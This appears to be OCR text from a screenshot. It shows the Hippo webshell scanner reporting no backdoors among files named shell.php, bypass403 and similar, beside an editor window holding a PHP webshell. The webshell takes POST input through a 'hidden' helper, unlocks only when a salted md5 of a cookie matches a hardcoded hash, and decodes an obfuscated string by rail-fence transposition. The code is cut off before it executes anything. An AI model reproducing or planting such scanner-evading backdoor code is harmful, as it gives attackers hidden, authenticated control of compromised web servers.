 河马WEBSHELL查杀1.8.2
扫描已完成, 共发现 0 个后门
项目 建议
返回
扫描完成，发现0个安全风险
扫描文件：15个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
1.ps1 1.ps1 v.php kyo.php bypass403.p shell.php v.php 1.php m.php
文件 编辑 查看
<?php
function myHiddenPost($key) {
return isset($_POST[$key]) ? $_POST[$key] : null;
}
if (isset($_COOKIE['phpsession'])) {
$cookieValue = $_COOKIE['phpsession'];
$salt = '_ming';
$saltedValue = $cookieValue . $salt;
$encryptedValue = md5($saltedValue);
if ($encryptedValue=='19b35ab8e5fadddd909ef8093bfd32be'){
$str='Jse-9go6hGs!UtBf(aK*0rtJl';
$n=3;
$length = strlen($str);
$table = array();
$quotient = (int)($length / $n);
$remainder = $length % $n;
for ($i = 0; $i < $n; $i++) {
$table[$i] = array();
}
$index = 0;
for ($i = 0; $i < $n; $i++) {
$rowCount = $quotient + ($i < $remainder ? 1 : 0);
for ($j = 0; $j < $rowCount; $j++) {
$table[$i][$j] = $str[$index++];
}
}
$decodedStr = '';
for ($i = 0; $i < $quotient + 1; $i++) {
for ($j = 0; $j < $n; $j++) {
if (isset($table[$j][$i])) {
$decodedStr .= $table[$j][$i];
}
}
行 19，列 34 1,283 个字符
版本：8.1.1.3